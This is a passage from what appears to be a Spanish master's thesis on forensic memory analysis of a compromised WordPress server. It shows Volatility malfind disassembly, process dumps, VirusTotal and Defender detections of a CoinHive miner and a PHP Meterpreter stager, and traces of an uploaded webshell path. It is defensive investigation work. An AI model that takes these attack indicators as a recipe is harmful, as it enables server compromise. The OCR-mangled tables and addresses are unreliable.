 73 63 72 69 70 74 73 2f 46 69 6c 65 55 70 6c 6f
 ader/php.php?Yea

 0090
 72
 3d
 32
 31
 39
 26
 4d
 6f
 6e
 74
 68
 3d
 30
 31
 20
 r=2019&Month=01

 00a0
 48
 54
 54
 50
 2f
 31
 2e
 31
 74
 3a
 20
 HTTP/1.1..Host:

 00b0
 31
 38
 2e
 31
 31
 39
 2e
 37
 30
 0d
 as
 5
 18.184.119.70..U

... se trunca resultado ...

## 9.8 Análisis en búsqueda del malware

#### 9.8.1 Resultado del comando malfind.

#### vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_malfind

0x007f08ba782010 49 bb d0 8e 95 b7 08 7f 00 00 49 ba 10 20 78 ba l.....l..x. 0x007f08ba782020 08 7f 00 00 f8 49 ff e3 68 d8 04 02 00 00 00 00 ....l.h..... 0x007f08ba782030 90 28 32 b8 08 7f 00 00 50 d8 04 02 00 00 00 00 ...(2....P.....

| 0x7f08ba782000 0000       | ADD [RAX], AL                       |
|---------------------------|-------------------------------------|
| 0x7f08ba782002 0000       | ADD [RAX], AL                       |
| 0x7f08ba782004 0000       | ADD [RAX], AL                       |
| 0x7f08ba782006 0000       | ADD [RAX], AL                       |
| 0x7f08ba782008 430000     | ADD [R8], AL                        |
| 0x7f08ba78200b 0000       | ADD [RAX], AL                       |
| 0x7f08ba78200d 0000       | ADD [RAX], AL                       |
| 0x7f08ba78200f 0049bb     | ADD [RCX-0x45], CL                  |
| 0x7f08ba782012 d08e95b70  | 87f ROR BYTE [RSI+0x7f08b795], 0x1  |
| 0x7f08ba782018 0000       | ADD [RAX], AL                       |
| 0x7f08ba78201a 49ba10207  | 8ba087f0000 MOV R10, 0x7f08ba782010 |
| 0x7f08ba782024 f8         | CLC                                 |
| 0x7f08ba782025 49ffe3     | JMP R11                             |
| 0x7f08ba782028 68d804020  | 0 PUSH DWORD 0x204d8                |
| 0x7f08ba78202d 0000       | ADD [RAX], AL                       |
| 0x7f08ba78202f 00902832b8 | 808 ADD [RAX+0x8b83228], DL         |
| 0x7f08ba782035 7f00       | JG 0x7f08ba782037                   |
| 0x7f08ba782037 0050d8     | ADD [RAX-0x28], DL                  |
| 0x7f08ba78203a 0402       | ADD AL, 0x2                         |
| 0x7f08ba78203c 0000       | ADD [RAX], AL                       |
| 0x7f08ba78203e 0000       | ADD [RAX], AL                       |
|                           |                                     |

Process: apache2 Pid: 19704 Address: 0x7f9369fdd000 File: Anonymous Mapping Protection: VM\_READ|VM\_WRITE|VM\_EXEC Flags: VM\_READ|VM\_WRITE|VM\_EXEC|VM\_MAYREAD|VM\_MAYWRITE|VM\_MAYEXEC|VM\_ACCOUNT|VM\_CAN\_NONLI

VM\_READJVM\_WRITEJVM\_EXECJVM\_MAYREADJVM\_MAYWRITEJVM\_MAYEXECJVM\_ACCOUNTJVM\_CAN\_NONL NEAR

0x7f9369fdd000 181d0000000 SBB [RIP+0x0], BL

| 0x7f9369fdd006 0000     | ADD (RAX), AI       |
|-------------------------|---------------------|
| 0x7f9369fdd008 0000     | ADD [RAX], AL       |
| 0x7f9369fdd00a 0000     | ADD RAXI, AL        |
| 0x7f9369fdd00c 0000     | ADD [RAX], AL       |
| 0x7f9369fdd00e 0000     | ADD [RAX], AL       |
| 0x7f9369fdd010 53       | PUSH RBX            |
| 0x7f9369fdd011 4157     | PUSH R15            |
| 0x7f9369fdd013 4156     | PUSH R14            |
| 0x7f9369fdd015 4155     | PUSH R13            |
| 0x7f9369fdd017 55       | PUSH RBP            |
| 0x7f9369fdd018 488bdf   | MOV RBX, RDI        |
| 0x7f9369fdd01b 4883ec70 | SUB RSP, 0x70       |
| 0x7f9369fdd01f 488b4310 | MOV RAX, [RBX+0x10] |
| 0x7f9369fdd023 4883e801 | SUB RAX, 0x1        |

 0x7f9369fdd027 488944240
 MOV [RSP+0x40], RAX

 0x7f9369fdd02c 488944248
 MOV [RSP+0x40], RAX

 0x7f9369fdd03c 4889442450
 MOV [RSP+0x48], RAX

 0x7f9369fdd031 4889442450
 MOV [RSP+0x50], RAX

 0x7f9369fdd036 4889442430
 MOV [RSP+0x30], RAX

 0x7f9369fdd03b 4889dd
 MOV [RSP+0x30], RAX

 0x7f9369fdd03e 48
 DB 0x48

 0x7f9369fdd03f 89
 DB 0x89

Process: apache2 Pid: 19705 Address: 0x7f9369fdb000 File: Anonymous Mapping Protection: VM\_READ|VM\_WRITE|VM\_EXEC

Flags:

VM\_READ|VM\_WRITE|VM\_EXEC|VM\_MAYREAD|VM\_MAYWRITE|VM\_MAYEXEC|VM\_ACCOUNT|VM\_CAN\_NONLI NEAR

0x7f9369fdb000 f0250000000 AND EAX, 0x0

ADD [RAX], AL 0x7f9369fdb006 0000 0x7f9369fdb008 0000 ADD [RAX], AL 0x7f9369fdb00a 0000 ADD [RAX], AL ADD [RAX], AL ADD [RAX], AL 0x7f9369fdb00c 0000 0x7f9369fdb00e 0000 0x7f9369fdb010 53 PUSH RBX 0x7f9369fdb011 4157 PUSH R15 0x7f9369fdb013 4156 PUSH R14 0x7f9369fdb015 4155 PUSH R13 0x7f9369fdb017 55 PUSH RBP 0x7f9369fdb018 488bdf MOV RBX, RDI 0x7f9369fdb01b 4881ec80000000 SUB RSP, 0x80 0x7f9369fdb022 488b4310 MOV RAX, [RBX+0x10] 0x7f9369fdb026 4883e801 SUB RAX, 0x1 0x7f9369fdb02a 4889442440 MOV [RSP+0x40], RAX MOV RBP, RBX 0x7f9369fdb02f 4889dd 0x7f9369fdb032 4889d8 MOV RAX, RBX 0x7f9369fdb035 488b5808 MOV RBX, [RAX+0x8] MOV R15, [RAX+0x18] 0x7f9369fdb039 4c8b7818 0x7f9369fdb03d 488b08 MOV RCX, [RAX]

Process: apache2 Pid: 19706 Address: 0x7f9369fff000 File: Anonymous Mapping Protection: VM\_READ|VM\_WRITE|VM\_EXEC Flags: VM\_READ|VM\_WRITE|VM\_EXEC|VM\_MAYREAD|VM\_MAYWRITE|VM\_MAYEXEC|VM\_ACCOUNT|VM\_CAN\_NONLI NEAR

| 0x7f0360fff000 58         |                       |
|---------------------------|-----------------------|
| 0x7f0260fff001 05000000   |                       |
| 0x719309111001 030000000  |                       |
| 02719369111006 0000       | ADD [RAX], AL         |
| 0x7f9369fff008 0000       | ADD [RAX], AL         |
| 0x7f9369fff00a 0000       | ADD [RAX], AL         |
| 0x7f9369fff00c 0000       | ADD [RAX], AL         |
| 0x7f9369fff00e 0000       | ADD [RAX], AL         |
| 0x7f9369fff010 53         | PUSHRBX               |
| 0x7f9369fff011 4157       | PUSH R15              |
| 0x7f9369fff013 4156       | PUSH R14              |
| 0x7f9369fff015 4155       | PUSH R13              |
| 0x7f9369fff017 55         | PUSH RBP              |
| 0x7f9369fff018 488bdf     | MOV RBX, RDI          |
| 0x7f9369fff01b 4881ec8000 | 00000 SUB RSP, 0x80   |
| 0x7f9369fff022 488b4310   | MOV RAX, [RBX+0x10]   |
| 0x7f9369fff026 4883e801   | SUB RAX, 0x1          |
| 0x7f9369fff02a 488944244  | 0 MOV [RSP+0x40], RAX |
| 0x7f9369fff02f 4889442448 | MOV [RSP+0x48], RAX   |
| 0x7f9369fff034 488944245  | 0 MOV [RSP+0x50], RAX |
| 0x7f9369fff039 4889442430 | 0 MOV [RSP+0x30], RAX |
| 0x7f9369fff03e 48         | DB 0x48               |
| 0x7f9369fff03f 89         | DB 0x89               |

Process: apache2 Pid: 19953 Address: 0x7f9369fdd000 File: Anonymous Mapping

Protection: VM\_READ|VM\_WRITE|VM\_EXEC Flags: VM\_READ|VM\_WRITE|VM\_EXEC|VM\_MAYREAD|VM\_MAYWRITE|VM\_MAYEXEC|VM\_ACCOUNT|VM\_CAN\_NONLI NEAR

0x007f9369fdd010 53 41 57 41 56 41 55 55 48 8b df 48 83 ec 60 48 SAWAVAUUH..H..`H 0x007f9369fdd020 8b 43 10 48 83 e8 01 48 89 44 24 40 48 89 dd 48 .C.H...H.D\$@H..H 0x007f9369fdd030 89 d8 48 8b 58 08 4c 8b 78 18 48 8b 08 8b 40 40 ...H.X.L.x.H...@@ 0x7f9369fdd000 400300 ADD EAX, [RAX] ADD [RAX], AL 0x7f9369fdd003 0000 ADD [RAX], AL ADD [RAX], AL 0x7f9369fdd005 0000 0x7f9369fdd007 0000 0x7f9369fdd009 0000 ADD [RAX], AL 0x7f9369fdd00b 0000 ADD [RAX], AL ADD [RAX], AL 0x7f9369fdd00d 0000 0x7f9369fdd00f 005341 ADD [RBX+0x41], DL 0x7f9369fdd012 57 PUSH RDI 0x7f9369fdd013 4156 PUSH R14 0x7f9369fdd015 4155 PUSH R13 0x7f9369fdd017 55 PUSH RBP 0x7f9369fdd018 488bdf MOV RBX, RDI 0x7f9369fdd01b 4883ec60 SUB RSP, 0x60 0x7f9369fdd01f 488b4310 MOV RAX, [RBX+0x10] 0x7f9369fdd023 4883e801 SUB RAX, 0x1 0x7f9369fdd027 4889442440 MOV [RSP+0x40], RAX 0x7f9369fdd02c 4889dd MOV RBP, RBX 0x7f9369fdd02f 4889d8 MOV RAX, RBX 0x7f9369fdd032 488b5808 MOV RBX, [RAX+0x8] 0x7f9369fdd036 4c8b7818 MOV R15, [RAX+0x18] MOV RCX, [RAX] 0x7f9369fdd03a 488b08 0x7f9369fdd03d 8b4040 MOV EAX, [RAX+0x40] Process: apache2 Pid: 20230 Address: 0x7f936a000000 File: Anonymous Mapping Protection: VM\_READ|VM\_WRITE|VM\_EXEC Flags: VM READIVM WRITEIVM EXECIVM MAYREADIVM MAYWRITEIVM MAYEXECIVM ACCOUNTIVM CAN NONLI NFAR 0x007f936a000010 53 41 57 41 56 41 55 55 48 8b df 48 83 ec 70 48 SAWAVAUUH..H..pH 0x007f936a000020 8b 43 10 48 83 e8 01 48 89 44 24 40 48 89 44 24 .C.H...H.D\$@H.D\$ 0x007f936a000030 48 48 89 44 24 50 48 89 dd 48 89 d8 48 8b 58 08 HH.D\$PH..H..H.X. 0x7f936a000000 d00a ROR BYTE [RDX], 0x1 0x7f936a000002 0000 ADD [RAX], AL ADD [RAX], AL 0x7f936a000004 0000 ADD [RAX], AL 0x7f936a000006 0000 ADD [RAX], AL 0x7f936a000008 0000 0x7f936a00000a 0000 ADD [RAX], AL ADD [RAX], AL 0x7f936a00000c 0000 ADD [RAX], AL 0x7f936a00000e 0000 0x7f936a000010 53 PUSH RBX 0x7f936a000011 4157 PUSH R15 0x7f936a000013 4156 PUSH R14 0x7f936a000015 4155 PUSH R13 0x7f936a000017 55 PUSH RBP 0x7f936a000018 488bdf MOV RBX, RDI 0x7f936a00001b 4883ec70 SUB RSP, 0x70 MOV RAX, [RBX+0x10] 0x7f936a00001f 488b4310 0x7f936a000023 4883e801 SUB RAX, 0x1 MOV [RSP+0x40], RAX 0x7f936a000027 4889442440 MOV [RSP+0x48], RAX 0x7f936a00002c 4889442448 MOV [RSP+0x50], RAX 0x7f936a000031 4889442450 0x7f936a000036 4889dd MOV RBP, RBX MOV RAX, RBX 0x7f936a000039 4889d8 0x7f936a00003c 488b5808 MOV RBX, [RAX+0x8]

Process: apache2 Pid: 20231 Address: 0x7f936a000000 File: Anonymous Mapping Protection: VM\_READ|VM\_WRITE|VM\_EXEC

Flags:

VM\_READ|VM\_WRITE|VM\_EXEC|VM\_MAYREAD|VM\_MAYWRITE|VM\_MAYEXEC|VM\_ACCOUNT|VM\_CAN\_NONLI NEAR

0x007f936a000010 53 41 57 41 56 41 55 55 48 8b df 48 83 ec 70 48 SAWAVAUUH..H..pH 0x007f936a000020 8b 43 10 48 83 e8 01 48 89 44 24 40 48 89 44 24 0x007f936a000030 48 48 89 44 24 50 48 89 dd 48 89 d8 48 8b 58 08 HH.D\$PH..H..H.X.

0x7f936a000000 d00a ROR BYTE [RDX], 0x1 ADD [RAX], AL 0x7f936a000002 0000 ADD [RAX], AL 0x7f936a000004 0000 0x7f936a000006 0000 ADD [RAX], AL ADD RAXI, AL 0x7f936a000008 0000 ADD [RAX], AL 0x7f936a00000a 0000 0x7f936a00000c 0000 ADD [RAX], AL 0x7f936a00000e 0000 ADD [RAX], AL 0x7f936a000010 53 PUSH RBX PUSH R15 0x7f936a000011 4157 0x7f936a000013 4156 PUSH R14 0x7f936a000015 4155 PUSH R13 0x7f936a000017 55 PUSH RBP 0x7f936a000018 488bdf MOV RBX, RDI 0x7f936a00001b 4883ec70 SUB RSP, 0x70 MOV RAX, [RBX+0x10] 0x7f936a00001f 488b4310 0x7f936a000023 4883e801 SUB RAX, 0x1 0x7f936a000027 4889442440 MOV [RSP+0x40], RAX 0x7f936a00002c 4889442448 MOV [RSP+0x48], RAX MOV [RSP+0x50], RAX 0x7f936a000031 4889442450 MOV RBP, RBX 0x7f936a000036 4889dd 0x7f936a000039 4889d8 MOV RAX, RBX 0x7f936a00003c 488b5808 MOV RBX, [RAX+0x8]

Process: apache2 Pid: 20232 Address: 0x7f9369fdd000 File: Anonymous Mapping Protection: VM\_READ|VM\_WRITE|VM\_EXEC Flags:

VM\_READ|VM\_WRITE|VM\_EXEC|VM\_MAYREAD|VM\_MAYWRITE|VM\_MAYEXEC|VM\_ACCOUNT|VM\_CAN\_NONLI NEAR

| 0x7f9369fdd000 c00300     | ROL BYTE [RBX], 0x0   |
|---------------------------|-----------------------|
| 0x7f9369fdd003 0000       | ADD [RAX], AL         |
| 0x7f9369fdd005 0000       | ADD [RAX], AL         |
| 0x7f9369fdd007 0000       | ADD [RAX], AL         |
| 0x7f9369fdd009 0000       | ADD [RAX], AL         |
| 0x7f9369fdd00b 0000       | ADD [RAX], AL         |
| 0x7f9369fdd00d 0000       | ADD [RAX], AL         |
| 0x7f9369fdd00f 005341     | ADD [RBX+0x41], DL    |
| 0x7f9369fdd012 57         | PUSH RDI              |
| 0x7f9369fdd013 4156       | PUSH R14              |
| 0x7f9369fdd015 4155       | PUSH R13              |
| 0x7f9369fdd017 55         | PUSH RBP              |
| 0x7f9369fdd018 488bdf     | MOV RBX, RDI          |
| 0x7f9369fdd01b 4883ec70   | SUB RSP, 0x70         |
| 0x7f9369fdd01f 488b4310   | MOV RAX, [RBX+0x10]   |
| 0x7f9369fdd023 4883e801   | SUB RAX, 0x1          |
| 0x7f9369fdd027 488944244  | 0 MOV [RSP+0x40], RAX |
| 0x7f9369fdd02c 4889442448 | B MOV [RSP+0x48], RAX |
| 0x7f9369fdd031 488944245  | 0 MOV [RSP+0x50], RAX |
| 0x7f9369fdd036 488944243  | 0 MOV [RSP+0x30], RAX |
| 0x7f9369fdd03b 4889dd     | MOV RBP, RBX          |
| 0x7f9369fdd03e 48         | DB 0x48               |
| 0x7f9369fdd03f 89         | DB 0x89               |

#### 9.8.2 Dump del proceso 19952

Resultado del comando:

vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_dump\_map -p 19952 --dump-dir 19952

----(edulo edkali)-[~/Documents/tfm]

└─\$ vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_dump\_map -p 19952 --dump-dir 19952 Volatility Foundation Volatility Framework 2.6.1 Task VM Start VM End Length Path

 Ask
 VM Start
 VM End
 Length Path

 19952
 0x0000555836828000
 0x00005558368c5000

 19952
 0x0000555836ac5000
 0x0000555836ac8000

 19952
 0x0000555836ac6000
 0x0000555836ac6000

 19952
 0x0000555836acc000
 0x0000555836ac6000

 19952
 0x0000555836acc000
 0x0000555836acf000

 19952
 0x0000555837ff7000
 19952

 19952
 0x0000555837ff7000
 0x00005558381b5000

 19952
 0x00005558381b5000
 0x0000555838202000

0x9d000 19952/task.19952.0x555836828000.vma 0x3000 19952/task.19952.0x555836ac5000.vma 0x4000 19952/task.19952.0x555836ac8000.vma 0x3000 19952/task.19952.0x555836acc000.vma 0x63000 19952/task.19952.0x555837f94000.vma 0x1be000 19952/task.19952.0x555837ff7000.vma 0x4d000 19952/task.19952.0x5558381b5000.vma

... se trunca resultado...

Del dump obtenido, pasamos todos los archivos de binario a strings:

\_\_\_\_(edulo⊛edkali)-[~/Documents/tfm/19952] └─\$ strings -a \* > 19952.txt

(edulo⊛edkali)-[~/Documents/tfm/19952] └─\$ Is \*.txt

19952.txt

El resultado es el fichero de texto 19952.txt.

#### 9.8.3 Dump del proceso 19953

Resultado del comando:

vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_dump\_map -p 19953 --dump-dir 19953

-----(edulo edkali)-[~/Documents/tfm]

\$ vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_dump\_map -p 19953 --dump-dir 19953 Volatility Foundation Volatility Framework 2.6.1 Task VM Start VM End Length Path

19953 0x0000555836828000 0x00005558368c5000 19953 0x0000555836ac5000 0x0000555836ac8000 19953 0x0000555836ac8000 0x0000555836acc000 19953 0x0000555836acc000 0x0000555836acf000 19953 0x0000555837f94000 0x0000555837ff7000 19953 0x0000555837ff7000 0x00005558381b5000 19953 0x00005558381b5000 0x00005558382c9000

0x9d000 19953/task.19953.0x555836828000.vma 0x3000 19953/task.19953.0x555836ac5000.vma 0x4000 19953/task.19953.0x555836ac8000.vma 0x3000 19953/task.19953.0x555836acc000.vma 0x63000 19953/task.19953.0x555837f94000.vma 0x1be000 19953/task.19953.0x555837ff7000.vma 0x114000 19953/task.19953.0x5558381b5000.vma

... se trunca resultado...

Del dump obtenido, pasamos todos los archivos de binario a strings:

----(edulo⊛edkali)-[~/Documents/tfm/19953] └─\$ strings -a \* > 19953.txt

(edulo & edkali)-[~/Documents/tfm/19953] \$ Is \*.txt 19953.txt

El resultado es el fichero de texto 19953.txt

9.8.4 Resultado de exploración de presencia de virus en web *virustotal.com* para *dump* del proceso 19953

| Σ | d1b2e98f9d4ba3f08a8b46500e0                                                                                                    | fb16cdcad538adff53b9a4521914fa8cea2b4                                                                                                    | Q 🛧 🇱 🏓 😋 Sign in 🔂 Sign                                                | up                                                                                                    |  |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|   | 11                                                                                                    | ① 11 security vendors and no sandboxes flagged this fil                                                                                                    | C• Reanalyze                                                            |                                                                                                    |  |
|   | dtb2e98f9d4ba3f08a8b46500e0fb16cdcad538adff53b9a4521914fa8cea2b4<br>19953.txt                                                         |                                                                                                    |                                                                         | Size Last Analysis Date 5.08 MB a moment ago                                                                                                    |  |
|   | Community Score                                                                                                    |                                                                                                    |                                                                         |                                                                                                    |  |
|   | DETECTION DETAILS                                                                                                    | S COMMUNITY                                                                                                    |                                                                         |                                                                                                    |  |
|   | Join the VT Community and enjoy additional community insights and crowdsourced detections, plus an API key to automate checks,        |                                                                                                    |                                                                         |                                                                                                    |  |
|   | Popular threat label () miner.coinhive Threat categories miner trojun Family labels coinhive                                          |                                                                                                    |                                                                         |                                                                                                    |  |
|   | Popular threat label 🕕 mir                                                                                                    | ner.coinhive Threat categories miner                                                                                                    | trojan                                                                  | Family labels coinhive                                                                                                    |  |
|   | Popular threat label ① mir                                                                                                    | mercoinhive Threat categories miner                                                                                                    | trojan                                                                  | Family labels contrive                                                                                                    |  |
|   | Popular threat label ① mir<br>Security vendors' analysis<br>Avast                                                                     | Threat categories miner                                                                                                    | trojan                                                                  | Family labels contrive Do you want to automate checks? U JS:Miner-S [Iri]                                                                                                    |  |
|   | Popular threat label ① mir<br>Security vendors' analysis<br>Avast<br>ClamAV                                                           | Threat categories     minor       Image: Image: Imag                                                | trojan<br>AVG<br>GData                                                  | Family labels colribite<br>Do you want to automate checks?<br>① JS:Miner-S [Trj]<br>① Script.Trojan.Coinminer.DC                                                                                                    |  |
|   | Popular threat label () min<br>Security vendors' analysis<br>Avast<br>ClarnAV<br>Google                                               | Threat categorie     minor       Image: State of the state of the state of                                                | trojan<br>AVG<br>GData<br>Ikarus                                        | Family labels contrive<br>Do you want to automate checks?<br>① J.S.Miner-S [Trj]<br>① Script.Trojan.Colominer.DC<br>① PUA.CoinMiner                                                                                                    |  |
|   | Popular threat label () min<br>Security vendors' analysis<br>Avast<br>ClamAV<br>Google<br>MaxSecure                                   | Threat categorie     minor       ①     JS:Miner-S [Tr]        ①     JS:Coinminer:Generic=7104534-0        ②     Detected        ①     Trojan Application.JS:Miner.G                                                                                                    | trojan<br>AVG<br>GData<br>Ikarus<br>Rising                              | Family labels         cointrive           Do you want to automate checks?           ① JS:Miner-S [Trj]           ① Script.Trojan.Coinminer.DC           ① PUA.CoinMiner           ① Trojan.CoinMiveJS11.82E9 (CLASSIC)                                                                           |  |
|   | Popular threat label () mit<br>Security vendors' analysis<br>Avast<br>ClamAV<br>Google<br>MaxSecure<br>Sangfor Engine Zero            | Threat categories minime<br>Threat categories minime<br>Similar - S [rij]<br>Js.Coimminer.Generic-7104534-0<br>Js.Coimminer.Generic-Script.Save.7e007fe2<br>Malware.Generic-Script.Save.7e007fe2                                                                                                    | trojan<br>AVG<br>GData<br>Ikarus<br>Rising<br>Varist                    | Family labels         cointrive           Do you want to automate checks?           ①         JS:Miner-S [Tri]           ①         Script.Trojan.Coinminer.DC           ①         PUA.CoinMiner           ①         Trojan.CoinHiveJS1LB2E9 (CLASSIC)           ①         JS/CoinHive.AlEldorado |  |
|   | Popular threat label () mit<br>Security vendors' analysis<br>Avast<br>ClamAV<br>Google<br>MaxSecure<br>Sangfor Engine Zero<br>Xcitium | Threat categorie miner  Threat categorie miner  Threa | trojan<br>AVG<br>GData<br>GData<br>Ikarus<br>Rising<br>Varist<br>Varist | Family labels     cointive       Do you want to automate checks?       ①     JS:Miner-S [Trj]       ①     Script.Trojan.Coinminer.DC       ①     PUA.CoinMiner       ①     Trojan.CoinHive.USI1.82E9 (CLASSIC)       ①     JS:CoinHive.AlEldorado       ②     Undetected                         |  |

Figura 68: Resultado virustotal.com proceso 19953

9.8.5 Resultado de exploración de presencia de virus en web *virustotal.com* para *dump* del proceso 19952

| beb8e917cdf2428a624                                                                                     | dfe18ffc23042d6b15f703f889dc27169204acef9b53b                                                                                                    | Upload file 🛧 🇱 🏴 🕃 Sign in 🚺 Sign u                                                              |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| 11                                                                                                    | ① 11 security vendors and no sandboxes flagged thi                                                                                                    | s file as malicious                                                                               | $\bigcirc$ Reanalyze $\implies$ Similar • More •                                                                                                    |  |  |
| /60                                                                                                    | beb8e917cdf2428a624dfe18ffc23042d6b15f703f889dc2<br>19952.txt                                                                                                    | Size Last Analysis Date<br>1.99 MB 9 minutes ago                                                  |                                                                                                    |  |  |
| Community Score                                                                                         | javascript                                                                                                    |                                                                                                   |                                                                                                    |  |  |
| Join the VT Com                                                                                         | Community Score  Community Score  DETECTION DETAILS COMMUNITY Line the VT Community and enjoy additional community insights and provideourced detections, plus an API key to automate checks.                                                                                                    |                                                                                                   |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |                                                                                                   |                                                                                                    |  |  |
| Popular threat lab                                                                                      | Del () miner.coinhive Threat categories min                                                                                                    | er trojan                                                                                         | Family labels coinhive                                                                                                    |  |  |
| Popular threat lab<br>Security vendors'                                                                 | el () miner.coinhive Threat categories min<br>analysis ()                                                                                                    | ner trojan                                                                                        | Family labels colnhive Do you want to automate checks?                                                                                                    |  |  |
| Popular threat lat<br>Security vendors'<br>ClamAV                                                       | el ① miner.coinhive Threat categories min<br>analysis ③<br>① Js.Coinminer.Generic-7104534-0                                                                                                    | er trojan<br>GData                                                                                | Family labels coinhive Do you want to automate checks? ① Script.Trojen.Coinminer.DC                                                                                                    |  |  |
| Popular threat lat<br>Security vendors<br>ClamAV<br>Google                                              | anatysis ()<br>() Js.Coinminer.Generic-7104534-0<br>() Detected                                                                                                    | GData<br>Ikarus                                                                                   | Family labels cointive Do you want to automate checks?  Script.Trojen.Coinminer.DC  PUA.CoinMiner                                                                                                    |  |  |
| Popular threat lat<br>Security vendors'<br>ClamAV<br>Google<br>Kaspersky                                | el O miner.coinhive Threat categories min<br>analysis O<br>J.s.Coinminer.Generic-7104534-0<br>Detected<br>HEUR:Trojan.J.S.Miner.gen                                                                                                    | GData<br>Karus<br>MaxSecure                                                                       | Family labels       coinhive         Do you want to automate checks?         ①       Script.Trojan.Coinminer.DC         ①       PUA.CoinMiner         ①       Trojan.Application.JS.Miner.G                                                                          |  |  |
| Popular threat lat<br>Security vendors'<br>ClamAV<br>Google<br>Kaspersky<br>Rising                      | Image: Image: | er trolan<br>GData<br>Ikarus<br>MaxSecure<br>Sangfor Engine Zero                                  | Family labels       cointwise         Do you want to automate checks?         ①       Script.Trojan.Coinminer.DC         ①       PUA.CoinMiner         ①       Trojan.Application.JS.Miner.G         ①       Malware.Generic-Script.Save.7e007fe2                    |  |  |
| Popular threat lat<br>Security vendors<br>ClamAV<br>Google<br>Kaspersky<br>Rising<br>Tencent            | Image: Image: | er trojan<br>GData<br>Ikarus<br>MaxSecure<br>Sangfor Engine Zero<br>Varist                        | Family labels       cointrive         Do you want to automate checks?         Script.Trojan.Coinminer.DC         PUA.CoinMiner         Trojan.Application.JS.Miner.G         Malware.Generic-Script.Save.?e007fe2         J.St/CoinHive.AlEkdorado                   |  |  |
| Popular threat lat<br>Security vendors<br>ClamAV<br>Google<br>Kaspersky<br>Rising<br>Tencent<br>Xcitium | Image: Image: | er trojan<br>GData<br>Ikarus<br>MaxSecure<br>Sangfor Engine Zero<br>Varist<br>Acronis (Static ML) | Family labels       continue         Do you want to automate checks?         Script.Trojan.Coinminer.DC         PUA.CoinMiner         Trojan.Application.JS.Miner.G         Malware.Generic-Script.Save.7e007fe2         JSr.CoinHive.AlEdorado         O Indetected |  |  |

Figura 69: Resultado virustotal.com proceso 19952

## 9.8.6 Alarma de presencia de virus en por Windows Defender para *dump* del proceso 19952

| <<br>≡<br>Ω Inicio                                                                                                    | D Historial de protección<br>Consulta las recomendaciones y acciones de protecció<br>Seguridad de Windows. Todos los elementos recientes                                                                                                    | n más recientes de                               | ¿Tienes alguna pregunta?<br>Obtener ayuda                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Protección antivirus y contra amenazas     Protección de cuentas     Protección de red     Control de aplicaciones y navegador                            | Corrección incompleta<br>01/11/2023 19:27<br>Detectado: VirTool:PHP/MetSrv.AIMTB                                                                                                    | Grave $\land$                                    | Ayuda a mejorar el servicio<br>Seguridad de Windows<br>Envíanos tus comentarios<br>Cambiar la configuración de                                                                           |
| <ul> <li>Seguridad del dispositivo</li> <li>Rendimiento y estado del dispositivo</li> <li>Opciones de familia</li> <li>Historial de protección</li> </ul> | Estado: Erlot en la Cuateritena<br>Es posible que esta amenaza o aplicación no se corrija por co<br>Fecha: 01/11/2023 19:27<br>Detalles: Este programa se usa para crear virus, gusanos u otr<br>código malintencionado.<br>Elementos afectados:<br>file: C.\Users\Jopez\OneDrive\Documentos\Edu\vbox\Jinux\ | mpleto.<br>ros programas de<br>\compartida\19952 | privacidad<br>Visualiza y cambia la configuración<br>de privacidad del dispositivo<br>Windows 11 Pro.<br>Configuración de privacidad<br>Panel de privacidad<br>Declaración de privacidad |
|                                                                                                    | Más información                                                                                                    | C                                                |                                                                                                    |

Figura 70: Alarma WindowsDefender proceso 19952

# 9.8.7 Búsqueda de trazas del fichero CVPSAzKiZiJvdxA.php dentro del proceso 19952

#### Resultado del comando grep "CVPSA" 19952.txt

| edulo®edkali)-[~/Documents/tfm/proc_madlfind/19952]                                                                            |
|----------------------------------------------------------------------------------------------------|
| └─\$ grep "CVPSA" 19952.txt                                                                                                    |
| CVPŠAzKiZiJvdxA.php                                                                                                    |
| /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                |
| CVPSAzKiZiJvdxA                                                                                                    |
| /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                |
| /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                |
| /var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                   |
| GET /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php HTTP/1.1                                                                   |
| /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                |
| GET /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php HTTP/1.1                                                                   |
| /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                |
| /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                |
| /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                |
| http://18.184.119.70/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                            |
| /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                |
| /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                |
| /var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                   |
| /var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                   |
| /var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                   |
| /var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code                           |
| /var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                   |
| stdapi_fs_file_expand_path/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d      |
| code0x7f9360d1e34b                                                                                                    |
| stdapi_fs_delete_file/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d           |
| code0x7f9360d1fd7b                                                                                                    |
